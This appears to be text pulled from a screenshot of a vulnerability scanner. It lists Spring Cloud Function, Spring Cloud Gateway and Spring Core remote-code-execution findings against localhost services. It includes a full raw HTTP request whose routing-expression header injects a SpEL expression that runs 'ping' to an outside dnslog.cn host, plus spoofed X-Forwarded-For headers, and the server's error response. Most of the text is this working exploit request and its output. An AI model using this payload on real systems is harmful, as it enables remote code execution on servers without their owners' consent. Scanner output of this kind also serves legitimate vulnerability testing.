 Scanner Setting
# checkMethod requestMet... url status_code issue startTime endTime
0 ReverseCheck POST http://localhost:8080/functionRouter 500 [+] Spring Cloud Function SpEL RCE 2022-04-11 23:47:... 2022-04-11 23:48...
1 RCECheck GET http://localhost:9000/actuator/gateway/routes/1... 200 [+] Spring Cloud GateWay SpEL RCE 2022-04-11 23:47:... 2022-04-11 23:48...
2 ReverseCheck GET http://localhost:8088/test?class.module.classL... 500 [+] Spring Core RCE 2022-04-11 23:47:... 2022-04-11 23:48...
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 X-Forwarded-For: 182.92.91.119
9 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("ping rdsw2a.dnslog.cn")
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12 X-Forwarded-For: 36.62.163.88
13
14 dd4341=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 11 Apr 2022 15:48:01 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-04-11T15:48:01.144+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}